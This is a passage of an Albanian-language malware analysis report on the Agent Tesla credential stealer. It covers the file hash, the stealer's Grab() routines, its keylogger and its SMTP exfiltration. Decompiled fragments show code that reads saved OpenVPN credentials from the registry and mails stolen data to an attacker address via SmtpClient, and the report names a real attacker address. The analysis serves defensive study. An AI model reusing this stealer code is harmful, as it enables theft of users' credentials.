

<span id="page-9-1"></span><span id="page-9-0"></span>

*Figura 12: Të drejtat në XML*



## *Figura 13: APPDATA*

<span id="page-10-0"></span>Por gjithashtu evidentohet dhe një komandë e ekzekutuar në Powershell, e cila shërben për të anashkaluar antivirusin.



<span id="page-10-1"></span>*Figura 14: Komanda në Powershell për anashkalimin e antivirusit*

#### <span id="page-11-0"></span>**Analiza statike e Agent Tesla**

Gjatë analizës së skedarit **CLIRv.exe,** evidentohet se ky skedar është një skedar keqdashës **Agent Tesla.**

#### Sha256: **1403E7C01BF67C9AC15E1D9068FAABDD21C05132CCE0C517C69425DB766FF140**

Nga analiza statike e kodit, ky skedar është i shkruar në C# në .NET. Në kodin burim evidentohet se kemi të bëjmë me një **stealer** të kredencialeve. Skedari keqdashës ka të implementuar disa kredenciale të cilat i përkasin një server **smtp** për dërgimin e emaileve.



*Figura 15: Kredencialet e SMTP*

<span id="page-11-1"></span>Gjithashtu në këtë skedar evidentohet një klasë (*Class*) me emrin **8WQvgbiWI1**.**Cs**. Kjo klasë shërben për të krijuar instanca të klasës dhe i mbush ato me të dhëna, përkatësisht me hostin, përdoruesin, password-in, aplikacionin. Kemi të implementuar një ndërfaqe e cila ka si funksion, funksionin **Grab().** Kjo ndërfaqe ka disa implementime brenda në aplikacion, ku çdo implementim i funksionit shërben për të marrë kredenciale nga aplikacione të ndryshme.



*Figura 16: Metoda Grab()*

<span id="page-12-0"></span>

*Figura 17: Klasa për marrjen e të dhënave*

<span id="page-12-1"></span>

<span id="page-12-2"></span>*Figura 18: Funksioni Grab()*

Nëse shikojmë një nga implementimet e funksionit **Grab()** psh në rastin e Outlook.

- Implementimi ruan një listë të tipit **8WQvgbiWI1**.
- Krijon një vektor me objekte të tipit **Registry key** dhe nis procesin e *enumeration* për të kërkuar informacione mbi regjistrat *default* ku ruhen informacione mbi aplikacione të ndryshme.
- Krijon një instancë të **8WQvgbiWI1** dhe mbush variablat me të dhënat si emrin e përdoruesit, passwordin, hostin.
- Çdo instancë e shton në listë dhe më pas i ben return funksionit dhe e rikthen këtë listë. Në kodin burim, skedari ka të implementuar dhe *keylogger* që regjistron tastet e shtypura nga përdoruesi. Përmes disa numrave *int* kontrollon gjendjen e keyloggerit duke e bërë enable.



*Figura 19: Keylogger*

<span id="page-13-1"></span><span id="page-13-0"></span>

*Figura 20: Marrja e të dhënave nga Outlook*

Në skedar duket dhe implementimi i një funksioni i cili shërben për dërgimin e një emaili. Gjithashtu në kodin burim shikohet dhe një string *IpApi* e shërben për të marrë adresën IP të përdoruesit. Informacionet që merren nga kompjuteri i infektuar nisen me email nga përdoruesi *[electronics@xxxxx\[.\]com](mailto:electronics@xxxxx[.]com)* (emaili i kompromentuar) drejt përdoruesit *[successbright053@gmail\[.\]com](mailto:successbright053@gmail[.]com)* (emaili i aktorit keqdashës).

### <span id="page-14-0"></span>**Analiza dinamike e Agent Tesla**

Analiza dinamike konsiston në ekzekutimin e skedarit keqdashës për të parë se si sillet në një ambient sandbox të mbyllur.Gjatë ekzekutimit u evidentua se emaili që tentohet të dërgohet drejt përdoruesit është i suksesshëm. Në figurën e mëposhtme evidentohen të dhënat e kompjuterit të infektuar së bashku me adresën IP të tij që dërgohen nëpermjet *smtpclient* drejt aktorit keqdashës.

|              | File Edit View Git Project Build Debug Test Analyze Tools Extensions Window                                                                     |                                              |                                             | Help                                                                                                    | O Search -                   | 4548b61d-822f-464b-a714-a9778dc216a9                                                                                                    | Sign in to                                                                   |                  |                |  |
|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|------------------|----------------|--|
|              | d dnSpy v6.4.1 (32-bit, .NET Framework, Administrator, Debugging, 1403e7c01bf67c9ac15e1d9068faabdd21c05132cce0c517c69425db766ff140.exe)         |                                              |                                             |                                                                                                    |                              |                                                                                                    |                                                                              | ы                | $\mathsf{x}$   |  |
|              | Edit View Debug Window Help<br>File:                                                                                                    | <b>G-1</b><br>$\approx$<br>c                 |                                             | $\cdot$ 9 $\circ$ $\triangleright$ Continue $\blacksquare$ 5 $\downarrow$ $\downarrow$ $\sim$ 1 $\heartsuit$ |                              |                                                                                                    |                                                                              |                  |                |  |
| Data Sources |                                                                                                    |                                              |                                             |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | <b>Assembly Explorer</b>                                                                                                    | $Vf7oz1 \times$                              |                                             |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | $\triangle$ 99 CLIRV                                                                                                    | 201                                          | SmtpClient smtpClient = new SmtpClient();   |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | D <sup>ER</sup> PE                                                                                                    | 202                                          |                                             |                                                                                                    |                              | NetworkCredential networkCredential = new NetworkCredential(MXudRA.SmtpSender, MXudRA.SmtpPassword);                                                                                                    |                                                                              |                  |                |  |
|              | <b>D</b> o-0 Type References                                                                                                    | 283                                          | smtpClient.Host = MXudRA.SmtpServer:        |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | <b>b</b> on References                                                                                                    | 204                                          | smtpClient.EnableSsl = MXudRA.SmtpSSL;      |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | $D\{\}$ .                                                                                                    | 205                                          | smtpClient.UseDefaultCredentials = false;   |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | <b>D { } AfUltYfs</b>                                                                                                    | 206                                          | smtpClient.Credentials = networkCredential; |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | $D$ $\{$ $\}$ $\{$ $\kappa$ aR1Kii<br>$\n  b$ ( ) FONb6e                                                                                        | 287<br>208                                   | smtpClient.Port = MXudRA.SmtpPort;<br>try   |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | $P$ ( ) FOC                                                                                                    | 209                                          |                                             |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | D { } kASqFAM3MOF                                                                                                    | 210<br>●                                     |                                             | smtpClient.Send(mailMessage);                                                                                |                              |                                                                                                    |                                                                              |                  |                |  |
|              | D { } khuaW1Mw0m3                                                                                                    | 211                                          |                                             |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | $P$ $\left\{ \right\}$ O <sub>13</sub>                                                                                                    | 212<br>213                                   | catch                                       |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | D ( ) qkBpTV37UHo                                                                                                    | 214                                          |                                             |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | P() qQiR                                                                                                    | 215                                          | finally                                     |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | $D$ ( ) rVb6FO2                                                                                                    | 216.<br>$100%$ -                             |                                             |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | $\n  b$ ( ) SzwBap                                                                                                    |                                              |                                             |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | $\triangleright$ { } Vcem                                                                                                    | Locals                                       |                                             |                                                                                                    |                              |                                                                                                    |                                                                              |                  | $\cdot \times$ |  |
|              | $\triangle$ { } vzhdes518<br>4 % nDLM @02000071                                                                                                 | Name                                         |                                             |                                                                                                    | Value                        |                                                                                                    | Type                                                                         |                  |                |  |
|              | <b>D</b> Base Type and Interfac                                                                                                    | <b>C</b> eNaLX3PGKQ                          |                                             |                                                                                                    | "PW_flare/DESKTOP-IK5R0C1"   |                                                                                                    | string                                                                       |                  |                |  |
|              | <b>b n</b> arivarl Timar                                                                                                    | 906YWh0G                                     |                                             |                                                                                                    |                              | "Time: 04/18/2024 16:53:45<br>User Name: flare<br>Computer Name:                                                                                                    | string                                                                       |                  |                |  |
|              |                                                                                                    |                                              |                                             |                                                                                                    |                              | "Time: 04/18/2024 16:53:45<br>User Name: flare<br>>>Computer Name: DESKTOP-IK5R0C1<br>><br>OSFullName: Microsoft Windows 10 Pro<br>>>br>CPU: 13th Gen Intel(R) Core(TM) i7-13700K<br>RAM: 8191.05 MB<br>>>>> P Address |                                                                              |                  | br> <hr/> Host |  |
|              | WindowsLive:target=virtualapp/didlogical\0<br>Username: 02jbkoxiccysmfin\0<br>Password:<br><br>Application: Windows Credential<br><hr/> <h></h> |                                              |                                             |                                                                                                    |                              |                                                                                                    |                                                                              |                  |                |  |
|              | FrieBytes : byte 1 @040                                                                                                    | P & mailAddress2                             |                                             |                                                                                                    | {successbright053@gmail.com} |                                                                                                    | System.Net.Mail.MailAddress                                                  |                  |                |  |
|              | S Filename : string @040                                                                                                    | $\triangleright$ $\oslash$ mailAddress       |                                             |                                                                                                    | (electronics@alkuwaiti.com)  |                                                                                                    | System.Net.Mail.MailAddress                                                  |                  |                |  |
|              | MimeType: string @0                                                                                                    | ▶ <b>●</b> mailMessage                       |                                             |                                                                                                    | System.Net.Mail.MailMessage  |                                                                                                    | System.Net.Mail.MailMessage                                                  |                  |                |  |
|              | ▲ % Vr7ozJ @02000072                                                                                                    | ▶ <b>●</b> memoryStream                      |                                             |                                                                                                    | null                         |                                                                                                    | System.IO.MemoryStream                                                       |                  |                |  |
|              | <b>D</b> Base Type and Interfac                                                                                                    | <b>O</b> bytes                               |                                             |                                                                                                    | null                         |                                                                                                    | byte <sub>[]</sub>                                                           |                  |                |  |
|              | <b>Derived Types</b>                                                                                                    | $\triangleright$ $\oslash$ contentType       |                                             |                                                                                                    | null                         |                                                                                                    | System.Net.Mime.ContentType                                                  |                  |                |  |
|              | T Vr7ozJ0: void @06000                                                                                                    | attachment                                   |                                             |                                                                                                    | null                         |                                                                                                    | System.Net.Mail.Attachment                                                   |                  |                |  |
|              | teoO(string, string, List                                                                                                    | nDLM                                         |                                             |                                                                                                    | null                         |                                                                                                    | vzhdes518 nDLM                                                               |                  |                |  |
|              | $D$ ( ) xvMq<br>$D$ ( ) YhoCv                                                                                                    | $\triangleright$ SmtpClient                  |                                             |                                                                                                    | System.Net.Mail.SmtpClient   |                                                                                                    | System.Net.Mail.SmtpClient                                                   |                  |                |  |
|              | D ( ) vXaErfi7Y                                                                                                    | $\triangleright$ $\oslash$ networkCredential |                                             |                                                                                                    | System.Net.NetworkCredential |                                                                                                    | System.Net.NetworkCredential                                                 |                  |                |  |
|              | Mindows Corne (A.O.O.O)                                                                                                    | $\triangleright$ enumerator                  |                                             |                                                                                                    |                              | System Collections Generic List <vzhdes518.ndlm>.Enumerator</vzhdes518.ndlm>                                                                                                    | System Collections Generic List <vz< td=""><td></td><td></td><td></td></vz<> |                  |                |  |
|              | 同<br>П                                                                                                    |                                              |                                             |                                                                                                    |                              |                                                                                                    | $\wedge \square$ di) 4:53 PM                                                 | <b>A/18/2024</b> |                |  |

*Figura 21: Dërgimi i emailit*

<span id="page-14-1"></span>

| 46                                         | т                                                                                           |  |  |  |
|--------------------------------------------|---------------------------------------------------------------------------------------------|--|--|--|
| 47                                         | try                                                                                         |  |  |  |
| 48                                         |                                                                                             |  |  |  |
| 49                                         | try                                                                                         |  |  |  |
| 50                                         |                                                                                             |  |  |  |
| 51                                         | if (Registry.CurrentUser.OpenSubKey("Software\\OpenVPN-GUI\\configs", true) == null)        |  |  |  |
| 52                                         | €                                                                                           |  |  |  |
| 53                                         | return list;                                                                                |  |  |  |
| 54                                         | ¥                                                                                           |  |  |  |
| 55                                         |                                                                                             |  |  |  |
| 56                                         | catch                                                                                       |  |  |  |
| 57                                         | Ŧ.                                                                                          |  |  |  |
| 58                                         | return list;                                                                                |  |  |  |
| 59                                         |                                                                                             |  |  |  |
| 60                                         | RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\OpenVPN-GUI\\configs", |  |  |  |
|                                            | true);                                                                                      |  |  |  |
| 61                                         | string[] subKeyNames = registryKey.GetSubKeyNames();                                        |  |  |  |
| 62                                         | foreach (string text in subKeyNames)                                                        |  |  |  |
| 63                                         |                                                                                             |  |  |  |
| 64                                         | try                                                                                         |  |  |  |
| 65                                         |                                                                                             |  |  |  |
| 66                                         | RegistryKey registryKey2 = Registry.CurrentUser.OpenSubKey("Software\\OpenVPN-GUI\          |  |  |  |
|                                            | \configs\\" + text, true);                                                                  |  |  |  |
| 67                                         | string @string = Encoding.Unicode.GetString((byte[])registryKey2.GetValue("username"));     |  |  |  |
| 68                                         | byte[] array2 = (byte[])registryKey2.GetValue("auth-data");                                 |  |  |  |
| 69                                         | byte[] array3 = (byte[])registryKey2.GetValue("entropy");                                   |  |  |  |
| 70                                         | Array.Resize <byte>(ref array3, array3.Length - 1);</byte>                                  |  |  |  |
| 71                                         | string text2 = QMutH08.PjkHWr31F(array2, array3);                                           |  |  |  |
| 1%                                         |                                                                                             |  |  |  |
|                                            |                                                                                             |  |  |  |
| ocals                                      |                                                                                             |  |  |  |
| Name                                       | Value                                                                                       |  |  |  |
